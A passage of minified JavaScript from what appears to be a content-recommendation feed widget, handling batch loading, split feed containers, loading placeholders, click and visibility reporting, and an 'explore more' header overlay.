n={visibleTime:0},r=0,i=0,o=function(t){e(t<f)};m=(0,ri.eb)(d,(function(e){ai(r=li(e,m),i,o)}),n).unsubscribe,v=(0,ri.eb)(p,(function(e){i=li(e,v),ai(r,i,o)}),n).unsubscribe})),unsubscribe:function(){m(),v()}},this._untrackVisibilityFastScrolling=a.unsubscribe,[4,a.promise]);case 1:return l=u.sent(),null===(s=this._untrackVisibilityFastScrolling)||void 0===s||s.call(this),l&&(this.cleanUp(),null===(c=this._promiseResolve)||void 0===c||c.call(this,!0)),[2]}var d,p,f,m,v}))}))},this.onKeyDownHandlerForFastScrollerDetection=function(e){var t;(0,i.ag)(e)&&(r.cleanUp(),null===(t=r._promiseResolve)||void 0===t||t.call(r,!0))},this._config=t,this._feedData=n,this._isVisibilityYielded=!1}return t.prototype.start=function(){var t=this;return this.trackVisibilityFastScrolling(),window.addEventListener("keydown",this.onKeyDownHandlerForFastScrollerDetection),new e.e((function(e){t._promiseResolve=e}))},t.prototype.cleanUp=function(){var e;null===(e=this._untrackVisibilityFastScrolling)||void 0===e||e.call(this),window.removeEventListener("keydown",this.onKeyDownHandlerForFastScrollerDetection)},t.prototype.getCardElementByIndexFromFirstBatch=function(e){var t=this._feedData.batchList[0].placements.filter((function(e){return 2!==e.type}));if(0!==t.length){var r=t[e]||t[t.length-1];return(0,n.zD)(r)}},t}(),wi={timeout:5e3,fastScrollerTime:1e4,maxCards:5,detectCardNumber:5,scrollThrottleTime:10,scrollTimeoutLength:5e3},xi=function(){function e(e){var t=this;this[si]=!1,this[ci]=0,this[ui]=0,this[di]=0,this[pi]=0,this[fi]=0,this[mi]=function(){(0,xr.Xn)()-t.d8<t.d1.scrollThrottleTime||(t.d8=(0,xr.Xn)(),t.m8()&&t.m4()&&0===t.d10&&(t.d10=window.setTimeout((function(){window.removeEventListener("scroll",t.m2),t.d10=0}),t.d1.scrollTimeoutLength)))},this[vi]=function(e){(0,i.ag)(e)&&t.m4()},this.d2=e,this.d6=(0,xr.Xn)(),this.d1=(0,g.pi)((0,g.pi)({},wi),e.prfd),this.d5=new yi(this.d1,this.d2),this.d5.start().then((function(e){return t.d4=e}))}return e.getPreventReachingFooter=function(t){return(0,i.td)(t.prf,!1)?new e(t):null},e.prototype.update=function(e,t){var n;this.d2=e,null!==(n=this.d3)&&void 0!==n||(this.d3=t),this.d4&&(this.m9(),this.m7()&&(this.d7=0,this.m6()&&(window.addEventListener("scroll",this.m2),window.addEventListener("keydown",this.m3))))},e.prototype.cleanUp=function(){this.d5.cleanUp(),this.m9()},e.prototype[(si="d4",ci="d6",ui="d7",di="d8",pi="d9",fi="d10","m9")]=function(){window.removeEventListener("scroll",this.m2),window.removeEventListener("keydown",this.m3),this.m5()},e.prototype.m6=function(){var e=(0,xr.Xn)(),t=e-this.d6;return this.d6=e,t<this.d1.timeout},e.prototype.m1=function(){var e=this.d2.currentBatch-1;return this.d2.batchList[e].placements},e.prototype.m7=function(){var e=this.m1().length;return this.d7+=e,this.d7>=this.d1.maxCards},e.prototype.m8=function(){var e=(0,i.gT)(),t=e>this.d9;return this.d9=e<=0?0:e,t},e.prototype[(mi="m2",vi="m3","m4")]=function(){var e=this.d3?this.d3.getBoundingClientRect().height:0,t=this.m1(),r=t[t.length-1],o=r?(0,n.zD)(r):null;if(!o)return!1;var a=o.getBoundingClientRect().bottom+e;if(window.innerHeight>a){var l=(0,i.gT)()-(window.innerHeight-a);return window.scrollTo(window.scrollX||document.documentElement.scrollLeft,l),!0}return!1},e.prototype.m5=function(){this.d10>0&&(window.clearTimeout(this.d10),this.d10=0)},e}(),Ci="click",Ei=[];function ki(t,r){var o;return void 0===r&&(r=0),null!=hi||(hi=(0,n.Cd)("feed-card-events-min-container-height")),null!=bi||(bi=(0,n.Cd)("feed-card-events-retry-interval")),null!=gi||(gi=(0,n.Cd)("feed-card-events-max-retries")),t.getBoundingClientRect().height<hi?r<gi?(0,i.dk)(bi).then((function(){return ki(t,r+1)})):e.e.resolve(Ti):((o=(0,Me.AW)())&&(0,Oe.xh)(o),function(e){var t=(0,n.Cd)("exact-visible-distance-threshold-from-top");Ei.push((0,ri.eb)(e,(function(e,t){t(),Ei.splice(Ei.indexOf(t),1);var n=(0,Me.XJ)();n&&(0,Oe.xh)(n)}),{rootMargin:"".concat(t,"px 0px 0px 0px")}).unsubscribe)}(t),function(e){var t=(0,Ke.sb)(e,"iframe");t&&(0,F.rS)(t)?Ei.push((0,wr.V1)(Ci,t.contentWindow,Li)):Ei.push((0,wr.V1)(Ci,e,Li))}(t),e.e.resolve(Ti))}function Ti(){return Ei.forEach((function(e){return e()}))}function Li(){var e={id:Date.now(),type:Ci},t=(0,Me.rK)(e);t&&(0,Oe.xh)(t)}var Ri=__webpack_require__(2344),Si=function(){function r(e,t){this._splitContainerNum=1,this._allowRenderNextBatch=!0,this._unsubscribeEventReporterList=[],this._feedData=e,this._feedSplitMaxRetries=(0,n.Cd)("feed-split-max-retries"),this._feedSplitRetryInterval=(0,n.Cd)("feed-split-retry-interval"),this._mainFeedContainer=t}return r.prototype.setFeedData=function(e){this._feedData=e},r.prototype.getAllowRenderNextBatch=function(){return this._allowRenderNextBatch},r.prototype.stopRenderNextBatch=function(){this._allowRenderNextBatch=!1},r.prototype.enableRenderNextBatch=function(){this._allowRenderNextBatch=!0},r.prototype.findDivider=function(e){var t;if(3===e.type){var n=null===(t=e.pcp)||void 0===t?void 0:t.tps;if(n)return this.tryFindingDivider(e,n)}},r.prototype.tryFindingDivider=function(e,t,n){void 0===n&&(n=0);var r=null;try{r=(0,Ke.sb)(document,t)}catch(e){(0,o.yN)("Exception while trying to find publisher card with selector ".concat(t,": ").concat(e))}if(!r)return this.retryFindingSplitSelector(e,t,n);var i=e.eo;return i&&this.handleExpandableCard(i,t),{divider:r,shouldSetContainerStyle:Di(e)}},r.prototype.handleExpandableCard=function(e,t){var r=this,i=(0,n.Cd)("external-card-max-retries"),a=(0,n.Cd)("external-card-retry-interval");(0,Ke._j)(t,i,a).then((function(t){r._expandableCard=new Ri.x(t,e)})).catch((function(){(0,o.yN)("Cannot find expandable card element by ID: ".concat(t))}))},r.prototype.createSplitContainer=function(e){var t,n=this,r=e.divider,i=e.shouldSetContainerStyle,o=(0,Pe.U)("div",{attrList:[["id","".concat(this._mainFeedContainer.id,"-split-num-").concat(this._splitContainerNum)]]});this._splitContainerNum++,null===(t=r.parentNode)||void 0===t||t.insertBefore(o,r.nextElementSibling);var a={mainContainerId:this._mainFeedContainer.id,feedData:this._feedData,containerNum:this._splitContainerNum};return(0,oi.jD)(o,a),i&&(this.setContainerStyle(o),(0,F.Ds)((function(){window.addEventListener("resize",(function(){return n.setContainerStyle(o)}))}),100,!1)),this._allowRenderNextBatch=!0,ki(r).then((function(e){n._unsubscribeEventReporterList.push(e)})),o},r.prototype.retryFindingSplitSelector=function(t,n,r){var o=this;return this._feedSplitMaxRetries===r?e.e.resolve(null):(0,i.dk)(this._feedSplitRetryInterval).then((function(){return o.tryFindingDivider(t,n,r+1)}))},r.prototype.setContainerStyle=function(e){var t=getComputedStyle(this._mainFeedContainer).width||"0";t===getComputedStyle(e).width||(e.style.width=t),(0,n.Mv)("disable-feed-split-container-alignment")||this.setContainerMargin(e)},r.prototype.setContainerMargin=function(e){var n,r,i=t.L5.config.publisher.direction||"ltr";if("rtl"===i?(n=this._mainFeedContainer.getBoundingClientRect().right,r=e.getBoundingClientRect().right):(n=this._mainFeedContainer.getBoundingClientRect().left,r=e.getBoundingClientRect().left),n!==r){var o=n-r;if("rtl"===i){var a=-1*(o+Ii(e,"marginRight"));e.style.marginRight="".concat(a,"px")}else a=o+Ii(e,"marginLeft"),e.style.marginLeft="".concat(a,"px")}},r.prototype.cleanUp=function(){var e;this._feedData=(0,x.F)(),this._mainFeedContainer=(0,x.F)(),this._unsubscribeEventReporterList.forEach((function(e){return e()})),this._unsubscribeEventReporterList=(0,x.F)(),null===(e=this._expandableCard)||void 0===e||e.cleanUp(),this._expandableCard=(0,x.F)(),window.removeEventListener("resize",this.setContainerStyle)},r}();function Ii(e,t){var n=getComputedStyle(e)[t]||"0",r=(0,Kn.BV)(n);return(0,y.l7)(r)?r:e.parentElement?Ii(e.parentElement,t):0}function Di(e){var t=e.pcp,n=(0,i.td)(null==t?void 0:t.acw,!1),r=(0,i.td)(null==t?void 0:t.scw,!1);return n||r}function Oi(e){var t=(0,n.Mv)("trecs-atf-code-activated",!1),r=e.scapz;return t&&!(0,y.r8)(r)}var Mi=__webpack_require__(6435),Ai=function(){function a(e){var i=this;this._placementRenderStatusList={},this._placementIndex=-1,this._scAdjacencyPlacementIndex=-1,this._paPlacementIndex=-1,this._placementsToBeRendered=[],this._yieldCount=0,this._hasRendered=!1,this._headerElement=(0,x.F)(),this._hasContentRendered=!1,this._allPlacementRenders=[],this._feedFooterOverlay=(0,x.F)(),this._splitFeedConfigs=[],this._placementsToDropCount=0,this.createPlacement=function(e){var n=e.placement,o=i.createPlacementElement(n);!function(e,t){t.pa||(t.decodedJS?function(e){r.Y.on("trcContentReady",(function(t){var n=t.container;n.dataset.placementName===e.uip&&Pi(n,e)}))}(t):Pi(e,t))}(o,n);var a=(0,g.pi)((0,g.pi)({entity:n},t.L5.getEntityCustomData(n)||{}),{element:o});t.Un.appendEntityCustomData(a);var l=new ni.u(n,o),s=function(){(0,Ce.Tt)("e17",{container:l.domElement,placement:n})};n.pa?l.render().then((function(){s()})):(l.renderImmediately(),s());var c={placement:l,container:e.container};i._placementsToBeRendered.push(c),i._allPlacementRenders.push(l)},this.onVisibilityCallback=function(e){if(e){(0,_.LO)(i._visibilityUnsubscribe,"Missing visibility unsubscribe method"),i._visibilityUnsubscribe(),i.showLoadingSpinner();var t=i._feedData.fpl,r=(0,n.uL)([t]).found;(0,Mi.k)(r)}},this._feedData=e;var o=t.L5.getEntityCustomData(e);(0,_.LO)(o,"No feed '".concat(e._ID,"' stored as custom data.")),this._feedDynamicParameters=e.drp,this._id=e._ID,this._domElement=o.element,this._lastFeedContainer=this._domElement,(0,ti.Ac)(this._domElement),this._splitFeed=new Si(this._feedData,this._domElement),this._nextBatchDistanceThreshold=e.nbdt||2e3,this._maxConsecutiveFailedRequests=(0,Kn.BV)((0,n.Cd)("feed-max-num-of-consecutive-failed-requests"))||5,this._countConsecutiveFailedRequests=0,this._yieldingIndex=(0,n.Cd)("yield-render-index"),this.injectFeedHeader(e);var a={mainContainerId:this._domElement.id,feedData:this._feedData,containerNum:1};(0,oi.jD)(this._domElement,a),this._dropCardsOnInjectedCards=(0,n.Mv)("drop-cards-on-injected-cards")}return a.prototype.cleanUpConsecutiveFailedRequests=function(){this.cleanUpLoadingIndicator(),this._hasContentRendered||this.cleanUpHeader()},a.prototype.cleanUp=function(){var e;this.cleanUpAnchorElement(),this.cleanUpLoadingIndicator(),this.cleanUpHeader(),this._feedData=(0,x.F)(),this._splitFeed.cleanUp(),this._splitFeed=(0,x.F)(),this._placeholderCardFrag=(0,x.F)(),this._feedDynamicParameters=(0,x.F)(),this._domElement=(0,x.F)(),this._lastFeedContainer=(0,x.F)(),this._placementsToBeRendered=[],this._placementRenderStatusList={},this._allPlacementRenders.forEach((function(e){var t=e.domElement;e.cleanUp(),(0,F.Rk)(t)})),this._allPlacementRenders=[],null===(e=this._feedFooterOverlay)||void 0===e||e.cleanUp(),this._feedFooterOverlay=(0,x.F)()},a.prototype.cleanUpAnchorElement=function(){this._anchorElement&&((0,F.Rk)(this._anchorElement),this._anchorElement=(0,x.F)())},a.prototype.cleanUpLoadingIndicator=function(){this._loadingElement&&((0,F.Rk)(this._loadingElement),this._loadingElement=(0,x.F)()),this._placeholderCardFrag=(0,x.F)(),this._visibilityUnsubscribe&&(this._visibilityUnsubscribe(),this._visibilityUnsubscribe=void 0)},a.prototype.cleanUpHeader=function(){this._domElement.removeChild(this._headerElement),this._domElement=(0,x.F)()},a.prototype.getPlacementListToRender=function(e){var t=this,n=[];return e.forEach((function(e){e.placements.filter((function(e){return!t._placementRenderStatusList[e._ID]&&!1!==(0,Ce.Tt)("e16",{placement:e})})).forEach((function(e){if(!t.addSplitFeedDivider(e)){t.handleSplitFeed();var r=e.scac&&e.fdlc;t._placementsToDropCount+=r?1:0,n.push({placement:e,container:t._lastFeedContainer})}}))})),this._feedData.hasFeedEnded&&this._dropCardsOnInjectedCards&&(n=n.slice(0,n.length-this._placementsToDropCount)),n},a.prototype.handleSplitFeed=function(){var t=this;if(0!==this._splitFeedConfigs.length){var n=this._splitFeedConfigs.splice(-1)[0];if(n instanceof e.e)return this._splitFeed.stopRenderNextBatch(),void n.then((function(e){if(t._splitFeed.enableRenderNextBatch(),e)return t.updateLastFeedContainer(e),void t.updateContent(t._feedData);t._splitFeedConfigs.length>0?t.handleSplitFeed():t.updateContent(t._feedData)}));this.updateLastFeedContainer(n)}},a.prototype.handlePreventReachingFooter=function(e){(0,y.QC)(this._preventReachingFooter)||(this._preventReachingFooter?this._preventReachingFooter.update(e,this._loadingElement):this._preventReachingFooter=xi.getPreventReachingFooter(e))},a.prototype.addSplitFeedDivider=function(e){var t=this._splitFeed.findDivider(e);return!!t&&(this._splitFeedConfigs.push(t),this._placementRenderStatusList[e._ID]=!0,!0)},a.prototype.updateLastFeedContainer=function(e){this._splitFeedConfigs=[],this._lastFeedContainer=this._splitFeed.createSplitContainer(e),this.cleanUpAnchorElement(),this.cleanUpLoadingIndicator()},a.prototype.updateContent=function(e){var t=this;(0,_.DI)(e._ID===this._id,"Not the same feed component"),this._feedData=e,this._splitFeed.setFeedData(this._feedData);var n=this.isFailedPlacement(e.fpl);if(e.hasNewContent&&!n){if(this._splitFeed.getAllowRenderNextBatch()){var r=this.getPlacementListToRender(e.batchList);r.forEach((function(e){var n=e.placement,r=n.scac;t._placementRenderStatusList[n._ID]=!0;var i=-1!==t._yieldingIndex&&t._placementIndex>=t._yieldingIndex&&(0,_i.zn)(),o=n.pa,a=function(){r?t._scAdjacencyPlacementIndex+=1:o?t._paPlacementIndex+=1:t._placementIndex+=1};if(i)return t._yieldCount++,void(0,w.s)((function(){a(),t.createPlacement(e),t._yieldCount--,t.processPlacementsToBeRender()}));a(),t.createPlacement(e)})),this.processPlacementsToBeRender(),0!==r.length&&(this.handlePreventReachingFooter(e),this._hasRendered?(this.setSuccessRequest(),this.hideLoadingSpinner()):this.setFailedRequest())}}else this.setFailedRequest()},a.prototype.processPlacementsToBeRender=function(){var e=this,t=this._placementsToBeRendered;if(0!==t.length){if(t.forEach((function(t){var n,r=t.container===e._lastFeedContainer,i=t.placement.domElement;if(!e._anchorElement||!r)return Oi(t.placement.placementData)?(e._domElement.insertAdjacentElement("afterbegin",i),n=i,void(0!==t.placement.placementData.items.length&&((0,pr.Q)("https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap%27"),function(e){if((0,V.cv)("mobile")&&e.parentElement){var t=function(e){var t=function(e){var t=document.documentElement.clientWidth,n=e.parentElement.offsetWidth;return 0===t||0===n?null:(t-n)/2}(e)||function(e){return e.getBoundingClientRect().left||null}(e)||20;return t}(e);e.style.transform="translateX(-".concat(t,"px)")}window.addEventListener("resize",(function(){if(!(window.innerWidth<=window.innerHeight)){if(window.innerWidth<480){e.style.width="1px";var t=(document.documentElement.clientWidth-e.parentElement.offsetWidth)/2;return e.style.transform="translateX(-".concat(t,"px)"),void(e.style.width="")}e.style.transform="translateX(0)"}}))}(n),(0,pr.Q)("".concat(' div.tbl-feed-card[class*=above-the-feed-premium]:not([class*=scrollable-carousel]){width:100vw;position:relative;box-shadow:none}div.tbl-feed-card[class*=above-the-feed-premium]:not([class*=scrollable-carousel]).tbl-rtl .videoCube .video-cta-href button.video-cta-button{left:15px;right:auto}div.tbl-feed-card[class*=above-the-feed-premium]:not([class*=scrollable-carousel])[id*=trc_wrapper]{width:unset;max-width:unset}div.tbl-feed-card[class*=above-the-feed-premium]:not([class*=scrollable-carousel])+.tbl-feed-header{margin-top:30px}div.tbl-feed-card[class*=above-the-feed-premium]:not([class*=scrollable-carousel]) *{font-family:"Poppins" !important}div.tbl-feed-card[class*=above-the-feed-premium]:not([class*=scrollable-carousel]) .background-img{position:absolute;top:0;left:0;width:100%;height:100%;background-position:top;background-size:cover;display:flex;flex-direction:column;justify-content:end;background-repeat:no-repeat}div.tbl-feed-card[class*=above-the-feed-premium]:not([class*=scrollable-carousel]) .background-gradient{position:absolute;top:0;left:0;width:100%;height:100%;background:linear-gradient(0deg, rgb(0, 0, 0) 31%, rgba(255, 255, 255, 0) 60%)}div.tbl-feed-card[class*=above-the-feed-premium]:not([class*=scrollable-carousel]) .item-label-href{display:flex;flex-direction:column;justify-content:end;position:relative}div.tbl-feed-card[class*=above-the-feed-premium]:not([class*=scrollable-carousel]) .item-label-href::before{content:"";width:100%;height:100px;position:absolute;top:-98px;background:-webkit-linear-gradient(bottom, rgb(0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%);background:-webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0)), to(rgb(0, 0, 0)));background:-o-linear-gradient(bottom, rgb(0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%);background:linear-gradient(to top, rgb(0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%)}div.tbl-feed-card[class*=above-the-feed-premium]:not([class*=scrollable-carousel]) .ie-gradient-fill{top:-100px;height:100px;width:100%;position:absolute;background:-webkit-linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgb(1, 0, 0) 100%);background:-o-linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgb(1, 0, 0) 100%);background:linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgb(1, 0, 0) 100%)}div.tbl-feed-card[class*=above-the-feed-premium]:not([class*=scrollable-carousel]) .video-label-box{position:relative;top:-10px;padding:0 15px}div.tbl-feed-card[class*=above-the-feed-premium]:not([class*=scrollable-carousel]) .video-title{-webkit-line-clamp:2 !important;color:#fff}div.tbl-feed-card[class*=above-the-feed-premium]:not([class*=scrollable-carousel]) .video-description{color:#fff}div.tbl-feed-card[class*=above-the-feed-premium]:not([class*=scrollable-carousel]) .logoDiv a span{font-size:12px !important;color:#bbb}div.tbl-feed-card[class*=above-the-feed-premium]:not([class*=scrollable-carousel]) .trc_rbox_outer{padding:0 !important}div.tbl-feed-card[class*=above-the-feed-premium]:not([class*=scrollable-carousel]) .trc_rbox_outer .trc_rbox_div{margin-bottom:0}div.tbl-feed-card[class*=above-the-feed-premium]:not([class*=scrollable-carousel]) .tbl-feed-card .trc_rbox_container .trc_rbox_header{display:none !important}div.tbl-feed-card[class*=above-the-feed-premium]:not([class*=scrollable-carousel]) .videoCube{margin-bottom:0 !important}div.tbl-feed-card[class*=above-the-feed-premium]:not([class*=scrollable-carousel]) .videoCube .video-cta-href button.video-cta-button{display:flex;justify-content:center;align-items:center;height:30px;background-color:#fff;position:absolute;right:15px;bottom:6px;border-radius:33px;font-size:14px;color:#000 !important;width:auto;font-weight:400 !important;padding:0 13px}div.tbl-feed-card[class*=above-the-feed-premium]:not([class*=scrollable-carousel]) .videoCube .video-cta-href{display:block;position:static;margin:0 !important}div.tbl-feed-card[class*=above-the-feed-premium]:not([class*=scrollable-carousel]) video-cta-style{width:auto}div.tbl-feed-card[class*=above-the-feed-premium]:not([class*=scrollable-carousel]) video-cta-style .video-label-box.video-label-box-cta{display:block}div.tbl-feed-card[class*=above-the-feed-premium]:not([class*=scrollable-carousel]) .branding{margin:8px 0}div.tbl-feed-card[class*=above-the-feed-premium]:not([class*=scrollable-carousel]) .thumbBlock .branding{display:none !important}@media(min-width: 480px){div.tbl-feed-card[class*=above-the-feed-premium]:not([class*=scrollable-carousel]){position:relative;border-radius:16px !important;overflow:hidden;max-width:600px;width:75%;margin:auto}div.tbl-feed-card[class*=above-the-feed-premium]:not([class*=scrollable-carousel]) .branding{margin-top:10px}div.tbl-feed-card[class*=above-the-feed-premium]:not([class*=scrollable-carousel]) .cta-button{width:130px;height:30px}div.tbl-feed-card[class*=above-the-feed-premium]:not([class*=scrollable-carousel]) .videoCube{border-radius:14px 14px 0 0}}'))))):void t.container.appendChild(i);t.container.insertBefore(i,e._anchorElement)})),t.forEach((function(e){e.placement.fillInDomElements()})),t.forEach((function(e,t){var n=t+1;e.placement.reportInDomAction(n)})),this._hasRendered=t.some((function(e){return e.placement.hasRendered()})),this._placementsToBeRendered=[],!(this._yieldCount>0)){this._hasRendered&&(0,i.m9)((function(){return e.loadNextBatchOnAnchorVisible()})),(0,Ce.Tt)("e18",{feed:this._feedData,container:this._lastFeedContainer}),(0,Ce.Tt)("e19",{feed:this._feedData,container:this._lastFeedContainer});var n=this.normalizeFooterOverlayData(this._feedData.fov,this._id);(0,w.s)((function(){var t;(0,y.r8)(n)||e._feedFooterOverlay||(e._feedFooterOverlay=new ii(n)),e._placementIndex>-1&&(null===(t=e._feedFooterOverlay)||void 0===t||t.trackCardToObserve(e._feedData,e._placementIndex+1))}))}}else this.loadNextBatchOnAnchorVisible()},a.prototype.injectFeedHeader=function(e){var n=e.fui||{};this._headerElement=(0,oi.XP)(n,{ccpa:t.L5.responseSummary.userData.ccpa}),this._domElement.insertBefore(this._headerElement,this._domElement.firstChild)},a.prototype.getPlacementIndex=function(e){return e.scac?this._scAdjacencyPlacementIndex+1:e.pa?this._paPlacementIndex+1:this._placementIndex+1},a.prototype.createPlacementElement=function(e){var t=e.scac,n=e.pa,r=this.getPlacementIndex(e).toString(),i="pl";t?i="sca":n&&(i="pa");var o="".concat(this._domElement.id,"-").concat(i).concat(r),a=[["cardIndex",r]];return n&&a.push(["pa","1"]),(0,Pe.U)("div",{datasetList:a,attrList:[["id",o],["tbl-feed-card",""]]})},a.prototype.appendBatchAnchorElement=function(){this._anchorElement||(this._anchorElement=(0,Pe.U)("div",{classList:["tbl-batch-anchor"]}),this._lastFeedContainer.appendChild(this._anchorElement)),this.trackAnchorVisibility()},a.prototype.appendLoadingIndicator=function(){if(!this._loadingElement){this._loadingElement=(0,Pe.U)("div",{classList:["tbl-loading-spinner","tbl-hidden"]}),(0,_.LO)(this._feedDynamicParameters,"Missing feedDynamicParameterData on trc response");var e=!this._feedDynamicParameters.disableLoadingCardsPlaceholder;e&&(e=!(0,n.Mv)("disable-loading-cards-placeholder",!1)),e&&this.createLoadingCardPlaceholder(t.L5.config.publisher.direction,this._feedDynamicParameters.numPlaceholderItems),this._lastFeedContainer.appendChild(this._loadingElement)}},a.prototype.getNextBatchThreshold=function(){var e=this._nextBatchDistanceThreshold,t=1===this._feedData.currentBatch,r=(0,i.td)(this._feedData.fbll,!1),o=(0,Kn.BV)((0,n.Cd)("feed-first-batch-distance-threshold"));return t&&r&&(e=null!=o?o:this._nextBatchDistanceThreshold),(0,c.Qh)()?Math.max(e,(0,n.Cd)("amp-next-batch-threshold")):e},a.prototype.loadNextBatchOnAnchorVisible=function(){this.appendBatchAnchorElement(),this._feedData.hasFeedEnded?this.cleanUpLoadingIndicator():this.appendLoadingIndicator()},a.prototype.trackAnchorVisibility=function(){var e;(0,_.LO)(this._anchorElement,"this._anchorElement is undefined"),null===(e=this._visibilityUnsubscribe)||void 0===e||e.call(this);var t=this.getNextBatchThreshold();this._visibilityUnsubscribe=(0,ri.eb)(this._anchorElement,this.onVisibilityCallback,{rootMargin:"0px 0px ".concat(t,"px 0px"),visiblePercents:0,visibleTime:0}).unsubscribe},a.prototype.setSuccessRequest=function(){this._countConsecutiveFailedRequests=0,this._hasContentRendered=!0},a.prototype.setFailedRequest=function(){this.warnFailedRequest(),this._countConsecutiveFailedRequests>=this._maxConsecutiveFailedRequests?this.cleanUpConsecutiveFailedRequests():this.loadNextBatchOnAnchorVisible()},a.prototype.warnFailedRequest=function(){this._countConsecutiveFailedRequests++;var e=this._countConsecutiveFailedRequests===this._maxConsecutiveFailedRequests;(0,o.o7)("Failed to render feed recommendations, attempt ".concat(this._countConsecutiveFailedRequests)),e&&(0,o.yN)("Failed to render feed recommendations")},a.prototype.hideLoadingSpinner=function(){this._loadingElement&&(0,Ke.gj)(this._loadingElement,"tbl-hidden")},a.prototype.showLoadingSpinner=function(){this._loadingElement&&(0,Ke.dI)(this._loadingElement,"tbl-hidden")},a.prototype.createLoadingCardPlaceholder=function(e,t){this.createPlaceholderFragment(),(0,_.LO)(this._placeholderCardFrag,"card placeholder fragment failed to be created");var n=["tbl-loading-cards-placeholder"];"rtl"===e&&n.push("tbl-loading-placeholder-dir-rtl"),(0,_.LO)(this._loadingElement,"loading indicator element is missing"),Ke.gj.apply(void 0,(0,g.ev)([this._loadingElement],n,!1));for(var r=document.createDocumentFragment(),i=0;i<t;i++)r.appendChild(this._placeholderCardFrag.cloneNode(!0));this._loadingElement.appendChild(r.cloneNode(!0))},a.prototype.createPlaceholderFragment=function(){if(!this._placeholderCardFrag){this._placeholderCardFrag=document.createDocumentFragment();var e=(0,Pe.U)("div",{classList:["tbl-placeholder-card"]});["tbl-first-row-pl","tbl-second-row-pl","tbl-third-row-pl","tbl-last-row-right-padding","tbl-img-top-padding","tbl-img-bottom-padding","tbl-first-col-padding","tbl-second-col-padding"].forEach((function(t){var n=(0,Pe.U)("div",{classList:[t,"tbl-masker"]});e.appendChild(n)})),this._placeholderCardFrag.appendChild(e)}},a.prototype.normalizeFooterOverlayData=function(e,t){if(e)return{cardNumber:(0,Kn.BV)(e.card_number),delimiter:e.delimiter,legal:e.legal,cssOverride:e["css-override"],links:e.links,style:e.style,enablePublisherLogo:e.enable_publisher_logo,parentFeed:t}},a.prototype.isFailedPlacement=function(e){var n=t.L5.responseSummary.failedPlacements;if(!n||!(0,at.o8)(n,e))return!1;var r=n[e];return r<5&&this.warnFailedRequest(),r>=5},Object.defineProperty(a.prototype,"feedPlacementName",{get:function(){return this._feedData.fpl},enumerable:!1,configurable:!0}),a}();function Pi(e,t){(0,Ke.gj)(e,"tbl-feed-card"),t.cpad&&(e.style.padding=t.cpad)}var Ni=80,Ui=-1,Bi={headerHeight:Ui};function Fi(e){var t=function(e){try{var t=(0,Ke.f)(document,e);return t?function(e){var t=Vi(e,getComputedStyle(e));if(t>0&&t<=Ni)return{header:e,headerHeight:t};var n=(0,Ke.Bt)(e.children),r=Bi;return n.some((function(e){var t=e,n=Vi(t,getComputedStyle(t));if(n>0&&n<=Ni){var i=t?Wi(t):void 0;return r={header:t,headerHeight:n,elementSelector:i},!0}return!1})),r}(t):Bi}catch(e){return(0,o.yN)("Explore more header selector error",e),Bi}}(e.headerSelector),n=t.header,r=t.headerHeight,i=t.elementSelector;if(n&&!(r>Ni||r===Ui)){i&&(e.headerSelector=i);var a=ji(e.headerSelector,n.parentElement);return e.isCopyOuterHTMLHeader||!a?((0,Ke.gj)(n,"tbl-explore-more-site-header"),{element:(0,F.LU)(n.outerHTML),isCopyOuterHTMLHeader:!0,height:r}):((0,pr.Q)(a),{element:n,isCopyOuterHTMLHeader:!1,height:r})}}function zi(e,t){var n=(0,Kn.BV)(t.style.marginTop)||0;0!==n&&(0,o.yN)({href:window.location.href,currentMarginTop:n}),t.style.marginTop="".concat(n+e,"px")}function Vi(e,t){if(!e)return Ui;var n=t||getComputedStyle(e),r=parseFloat(n.marginTop)+parseFloat(n.marginBottom),i=parseFloat(n.paddingTop)+parseFloat(n.paddingBottom),o=parseFloat(n.height);return Math.ceil(o+r+i)}function ji(e,t){if(!t)return"";var n=":not(#".concat("tbl-explore-more-container",")")+":not(#".concat("tbl-feed-view-container",")")+":not([id=".concat("_cm-css-reset","])")+":not(".concat("tbl-feed-footer-overlay",")")+':not([id^="'.concat("tbl-aug-",'"])')+':not([id="'.concat("tbl-feed-view-container",'"])'),r="body.".concat("tbl-show-explore-more",".").concat("tbl-explore-more-show-original-header-hide-all");if("body"===t.localName)return"".concat(r," > *").concat(n,":not(").concat(e,"){display: none}");var i=Wi(t);if(!i)return"";var o="".concat(r," ").concat(i," > *:not(").concat(e,"){display: none !important} ");if(!t.parentElement)return o;var a=ji(i,t.parentElement);return a?o+a:""}function Wi(e){if(e.id)return"#".concat(e.id);var t=e.classList[0];return t?".".concat(t):void 0}function Hi(e){var t=(0,i.gT)();return t&&(0,o.yN)({href:window.location.href,pageOffSet:t}),t+e.getBoundingClientRect().top}var qi,Gi,Yi,Xi,Qi="tbl-explore-more-title",Ki=!0;function Ji(){var e,n,r=(0,Pe.U)("div",{attrList:[["id",Qi]]}),i=(null===(n=null===(e=t.L5.responseSummary.translations)||void 0===e?void 0:e["explore-more"])||void 0===n?void 0:n.TITLE_TEXT)||"";if(r.innerText=qi.options.title||i,!(0,V.cv)("desktop"))return r;var o=(0,Pe.U)("div",{classList:["tbl-title-and-pop-wrp"]});return o.appendChild(r),o}function $i(e){var t,r,i,a,l=Gi.feedIsVisible;(0,n.Mv)("enable-explore-more-ignore-history")&&(e=!l),e?0!==Gi.containerData.feedContainer.children.length?(Gi.feedIsVisible=!0,Ke.gj.apply(void 0,(0,g.ev)([document.body],ro(),!1)),Gi.headerData||(0,Ke.gj)([document.documentElement,document.body],"tbl-explore-more-reset-body-style"),Ki&&(no(),Ki=!1),(a=(0,Ke.sb)(document,".adsbygoogle-noablate[data-anchor-status]"))&&((0,Ke.gj)(a,"tbl-explore-more-hide-dfp"),(0,Ke.gj)(document.body,"tbl-explore-more-reset-body-style")),r=Gi,i=qi.options.isCopyOuterHTMLHeader,hr("VISIBLE",{message:"explore more is visible now."}),function(e,t){return!e.headerData||!(!t||br(e.containerData.feedContainer))||!br(e.containerData.titleElement)}(r,i)&&(0,Ie.$q)("explore-more-display","missing publishers header"),r.headerData&&(0,Ie.$q)("explore 